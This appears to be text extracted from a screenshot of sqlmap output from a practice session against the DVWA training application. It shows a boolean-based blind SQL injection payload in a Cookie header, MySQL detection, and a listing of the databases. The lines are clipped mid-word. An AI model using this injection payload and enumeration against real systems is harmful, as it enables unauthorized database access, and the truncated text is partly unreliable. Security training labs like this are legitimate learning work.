 [16:27:09] [WARNING] you've provided target URL witho
do you want to try URI injections in the target URL i
[16:27:10] [INFO] testing connection to the target UR
sqlmap resumed the following injection point(s) from
---
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING
Payload: id=1' AND 6901=6901 AND 'MIca'='MIca;PHP
---
[16:27:11] [INFO] testing MySQL
[16:27:11] [INFO] confirming MySQL
[16:27:11] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[16:27:11] [INFO] fetching database names
[16:27:11] [INFO] fetching number of databases
[16:27:11] [INFO] resumed: 2
[16:27:11] [INFO] resumed: dvwa
[16:27:11] [INFO] resumed: ii
available databases [2]:
[*] dvwa
[*] ii